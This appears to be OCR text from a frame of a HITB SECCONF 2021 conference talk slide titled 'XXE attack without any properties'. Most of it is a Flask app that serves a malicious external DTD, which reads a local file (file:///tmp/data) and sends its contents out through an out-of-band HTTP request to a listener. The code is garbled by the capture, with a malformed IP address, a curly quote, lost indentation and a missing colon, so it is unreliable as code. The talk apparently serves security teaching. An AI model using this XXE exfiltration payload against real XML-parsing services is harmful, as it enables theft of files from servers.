 HITB
SECCONF
SIN-2021
XXE attack without any properties
from flask import Flask
app = Flask(__name__)
@app.route('/xxe.dtd', methods=['GET', 'POST'])
def xxe_oob():
return '''<!ENTITY % aaaa SYSTEM "fiLe:///tmp/data">
<!ENTITY % demo "<!ENTITY bbbb SYSTEM
'http://127,0.0.1:5000/xxe?data=%aaaa;'>"> %demo;'''
@app.route('/', methods=['GET', 'POST’])
def dtd():
return '''<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE ANY [
<!ENTITY % xd SYSTEM "http://127.0.0.1:5000/xxe.dtd"> %xd;]>
<root>&bbbb;</root>'''
if __name__ == '__main__'
app.run()
00:43:14